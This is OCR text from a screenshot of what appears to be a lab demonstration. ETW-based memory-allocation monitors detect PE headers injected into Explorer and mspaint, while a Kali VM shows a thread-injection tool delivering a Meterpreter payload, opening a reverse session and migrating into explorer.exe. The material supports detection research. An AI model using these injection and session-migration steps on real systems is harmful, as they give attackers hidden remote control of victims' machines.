 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search Visual Studio (Ctrl+Q) SysPM2Monitor2_7
SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon (1) Alams by ETW (3)
EventTime Process TID Status Header/b... Details Size:StartAddress
1/22/2022 9:26:56 PM C:\Program Files\Process Hacker 2\Process... 6312 [!] Found 3 of 4 Size: 155648 Type: MEM_COMMIT, MEM_RESERVE Base Address: 0x260000x163499d600
1/22/2022 9:24:18 PM C:\Windows\Explorer.EXE: 12164 7388 [!] Found 3 of 4 Size: 155648 Type: MEM_COMMIT, MEM_RESERVE Base Address: 0x260000x8d76000 [Vir
1/22/2022 9:23:40 PM C:\Windows\system32\mspaint.exe: 7308 8360 [!] Found 3 of 4 Size: 155648 Type: MEM_COMMIT, MEM_RESERVE Base Address:
Memory Scanner Result Details & Injection Information by ETW Charts
VirtualMemAlloc Event Detected by ETW for this Process & this "Thread Id" for this Process Detected by Memory
Scanner
VirtualMemAlloc Event For This Process:
4D 5A 90 MZ bytes Detected In Process: C:\Windows\Explorer.EXE With PID: 12164
Details: [TID: 7388] with BaseAddress: 0x260000x8d76000 [VirtualMemAlloc]
Memory Information by Scanner:
VirtualMemAllocMon v1.1 Tool , Published by Damon Mohammadbagher , Jun-Jul 2021
VirtualMemAllocMon, ETW VirtualMemAlloc Events Realtime Monitor tool(Payload Detection by ETW Events)
[1/22/2022 9:24:18 PM] PID:(12164) TID(7388) :148176896:155648:MEM_COMMIT,
MEM_RESERVE:0x26000:0x8d76000 [VirtualMemAlloc]
[1/22/2022 9:24:19 PM] Something Detected, VirtualMemAlloc Memory Address 148176896 in Process: C:\Windows
\Explorer.EXE with PID: 12164
[!] Found 3 of 4
Memory Bytes:
00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ??????????????
00000010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ,???????@???????
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ????????????????
00000030 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00 ????????????????
00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C
00000050 69 73 20 70 72 6F 67 72 61 6D 20 63
00000060 74 20 62 65 20 72 75 6E 20 69 6E 20
00000070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00
00000080 21 4B 47 3F 65 2A 29 6C 65 2A 29 6C
00000090 23 7B C9 6C E5 2A 29 6C 23 7B F6 6C
000000A0 23 7B C8 6C 4C 2A 29 6C 6C 52 BA 6C
Event Message
VirtualMemAllocMon v1.1 Tool , Published by Damon Mohammadbagher , Ju
VirtualMemAllocMon, ETW VirtualMemAlloc Events Realtime Monitor tool(Pa
ETW Events)
[1/22/2022 9:24:18 PM] PID:(12164) TID(7388) :148176896:155648:MEM
Description
4D 5A 90 MZ bytes Detected In Process: C:\Window
Details: [TID: 7388] with BaseAddress: 0x260000x8
Monitor Status: on | Filters: | pe-sieve is on | ho
Output Error List Package Manager Console
Ready
Command Prompt
kali [Running] - Oracle VM VirtualBox
[!] Payload Length 510
[>] Injecting Meterpreter Payload to mspaint:7308 Proces
[!] Thread Injection Done Time 1/22/2022 9:23:38 PM
Applications Places Terminal
Bingo Meterpreter Session by Thread Injection Method ;)
Automatic suspend
Computer will suspend
\NativePayload_Tinjection\Na
File Edit View Search Terminal Help
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 30 opened (192.168.56.10
3:37 +0000
meterpreter > getpid
Current pid: 7308
meterpreter > migrate 12164
[*] Migrating from 7308 to 12164...
[*] Migration completed successfully.
meterpreter >
Process Hacker - (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU Kernel CPU ti... User CPU ti... Total CPU time
conhost.e
conhost.e
conhost.e
conhost.e
conhost.e
conhost.e
conhost.e
conhost.e
conhost.e
conhost.e
conhost.e
csrss.exe
csrss.exe
ctfmon.ex
devenv.exe
explorer.exe (12164) Properties
General Statistics Performance Threads Token Mod
Memory Environment Handles GPU Disk and Network Comm
Hide free regions Strings... Refresh
Base address Type Size Pr
0x8d50000 Private 152 kB RW
0x8d50000 Private: Commit 152 kB RW
0x8d80000 Private 4 kB RW
0x8d90000 Private 4 kB RW
0x8da0000 Image 5,612 kB W
0x8da0000 Image: Commit 5,612 kB
0x9320000
0x93a0000
explorer.exe (12164) (0x8d50000 - 0x8d76000)
00000000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ..............
00000010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@.......
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 e8 00 00 00 ................
00000040 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........!..L.!Th
00000050 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is program canno
00000060 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t be run in DOS
00000070 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode....$.......
9:30 PM